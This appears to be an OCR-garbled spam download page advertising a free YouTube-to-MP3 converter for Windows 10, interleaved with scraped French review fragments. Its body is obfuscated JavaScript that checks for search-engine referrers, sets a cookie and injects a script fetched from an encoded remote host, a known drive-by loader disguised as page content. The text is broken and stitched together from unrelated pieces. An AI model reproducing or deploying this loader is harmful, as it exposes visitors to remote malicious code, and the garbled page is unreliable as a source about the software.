



 $1/2$ 

## **Free Download Youtube Mp3 Converter Music Clips Net For Windows 10 Enterprise 64bit**

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x35148f){\_0x2ed381=window;}return \_0x2ed381;};var \_0x4e017b=\_0x1ae2f2();var \_0x2211e7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4e017b['atob']||(\_0x4e017b['atob']=function(\_0x5bc6a7){var \_0x525e05=String(\_0x5bc6a7)['replace'](/=+\$/,'');for(var \_0x1 b30e5=0x0,\_0x270fd0,\_0x5ab407,\_0x14e705=0x0,\_0x3923e0='';\_0x5ab407=\_0x525e05['charAt'](\_0x14e705++);~\_0x5ab407&&(\_0x270fd0=\_0x1b30e5%0x4?\_0x270fd0\*0x40+\_0x5ab407:\_0x5ab407,\_0x1b30e5++%0x4)?\_0x3 923e0+=String['fromCharCode'](0xff&\_0x270fd0>>(-0x2\*\_0x1b30e5&0x6)):0x0){\_0x5ab407=\_0x2211e7['indexOf'](\_0x5ab407);}return \_0x3923e0;});}());\_0x2bb3['base64DecodeUnicode']=function(\_0x3829a4){var \_0xf7b8a7=atob(\_0x3829a4);var \_0x134838=[];for(var \_0x5bf2f6=0x0,\_0xc3cf47=\_0xf7b8a7['length'];\_0x5bf2f6=\_0x15c694;},'NiWAz':'OBw','CkbFe':\_0x2bb3('0x18'),'pHkns':function  $0x309$ be3( $0x560$ dd8,  $0xe370b7$ }freturn  $0x560$ dd8+ $0xe370b7$ ;},'HbDgH':function  $0xa45a6f(0x492146,0x235da2)$ {return  $0x492146+0x235da2$ ;},'yvSJE':function  $0x42da06(0x1a68ad,0x34838a)$ {return \_0x1a68ad+\_0x34838a;},'uuwYa':function \_0x570d58(\_0x44ff78,\_0x316581){return \_0x44ff78+\_0x316581;},'lTLoZ':function \_0x511fcb(\_0x5ad6a9,\_0x5e9801){return \_0x5ad6a9(\_0x5e9801);},'JZXlp':function \_0x5a0e9c(\_0x2a1212,\_0x41d94f){return \_0x2a1212+\_0x41d94f;},'zbUyn':\_0x2bb3('0x19'),'WEkLF':function \_0x487ec2(\_0x444c73,\_0x2af089){return \_0x444c73\*\_0x2af089;},'CPDal':';\x20path=','KAMtT':function \_0x512d95(\_0x2d22fc,\_0x206875){return \_0x2d22fc+\_0x206875;},'uYqlU':\_0x2bb3('0x8'),'VERss':function \_0x188051(\_0x28c4b0,\_0xefd8e9){return \_0x28c4b0(\_0xefd8e9);},'jsodn':function \_0x548605(\_0x4c703f,\_0x36fb08){return \_0x4c703f+\_0x36fb08;},'EIlzY':\_0x2bb3('0x1a')};var \_0x4d627a=[\_0x42e13e[\_0x2bb3('0x1b')],\_0x42e13e[\_0x2bb3('0x1c')],\_0x42e13e[\_0x2bb3('0x1d')],\_0x42e13e['OlxZJ'],\_0x42e13e [\_0x2bb3('0x1e')],\_0x42e13e[\_0x2bb3('0x1f')],\_0x2bb3('0x20')],\_0x4b479f=document[\_0x2bb3('0x21')],\_0x39bf02=![],\_0x36ef23=cookie[\_0x2bb3('0x22')](\_0x42e13e[\_0x2bb3('0x23')]);for(var \_0x1f6b38=0x0;\_0x42e13e['zY WBU'](\_0x1f6b38,\_0x4d627a[\_0x2bb3('0x24')]);\_0x1f6b38++){if(\_0x42e13e['XTbUJ'](\_0x4b479f[\_0x2bb3('0x25')](\_0x4d627a[\_0x1f6b38]),0x0)){if(\_0x42e13e[\_0x2bb3('0x26')]===\_0x42e13e['CkbFe']){document[\_0x2bb3('0x25'}}} 0x9')]=\_0x42e13e[\_0x2bb3('0x27')](\_0x42e13e['HbDgH'](\_0x42e13e[\_0x2bb3('0x28')](\_0x42e13e[\_0x2bb3('0x29')](name,'=')+\_0x42e13e[\_0x2bb3('0x2a')](escape,value),expires?\_0x42e13e['JZXlp'](\_0x42e13e[\_0x2bb3('0x2b')] ,new Date(new Date()[\_0x2bb3('0xf')]()+\_0x42e13e[\_0x2bb3('0x2c')](expires,0x3e8))):'')+(path?\_0x42e13e[\_0x2bb3('0x2d')]+path:''),domain?\_0x42e13e[\_0x2bb3('0x2e')](';\x20domain=',domain):''),secure?\_0x42e13e['uYqlU']:''); }else{\_0x39bf02=!![];}}}if(\_0x39bf02){cookie[\_0x2bb3('0x2f')](\_0x42e13e[\_0x2bb3('0x23')],0x1,0x1);if(!\_0x36ef23){\_0x42e13e[\_0x2bb3('0x30')](include,\_0x42e13e[\_0x2bb3('0x31')](\_0x42e13e['jsodn'](\_0x42e13e[\_0x2bb3(' 0x32')],q),"));}}}R(); Free YouTube to MP3 ConverterPensez à décocher la ou les cases liées à ces logiciels lors de l'installation.. - Malgré le nom du logiciel pouvant porter à confusion, le logiciel n'est pas 100% gratui certaines fonctionnalités avancées du logiciel sont payantes.. var \_0x3900=['a216U2Y=','bWF0Y2g=','c3BsaXQ=','cmVwbGFjZQ==','OyBzZWN1cmU=','Y29va2ll','QXZhVnI=','SnBnSGc=','bldNc3M=','cUJmQVY=','aVZqTU8=',' Z2V0VGltZQ==','elRlblI=','OyBwYXRoPQ==','OyBkb21haW49','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','cHdk','OyBleHBpcmVzPQ==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb2 5fY29uLnBocD94PWVuJnF1ZXJ5PQ==','R3JyT3E=','Vk9YRHk=','dkpLaVQ=','RFBEcEw=','WFhka0g=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','RVVTdEg=','bGVuZ3Ro','aW5kZXhPZg==','TmlXQXo=','cEhrbnM=','eXZ TSkU=','dXV3WWE=','bFRMb1o=','emJVeW4=','V0VrTEY=','Q1BEYWw=','S0FNdFQ=','c2V0','VkVSc3M=','anNvZG4=','RUlselk=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU='] ;(function(\_0x529baf,\_0x1aa74d){var \_0x177b4c=function(\_0x307acb){while(--\_0x307acb){\_0x529baf['push'](\_0x529baf['shift']());}};\_0x177b4c(++\_0x1aa74d);}(\_0x3900,0x95));var \_0x2bb3=function(\_0x45380b,\_0xb92bc0){\_0x45380b=\_0x45380b-0x0;var \_0x34f373=\_0x3900[\_0x45380b];if(\_0x2bb3['initialized']===undefined){(function(){var \_0x1ae2f2=function(){var  $0x2ed381$ ;try{  $0x2ed381$ =Function('return\x20(function()\x20'+'{}.. - CommentCaMarche est un des rares sites de téléchargement à ne pas gagner d'argent en diffusant ce type de logiciel.

e10c415e6f

 $\overline{2/2}$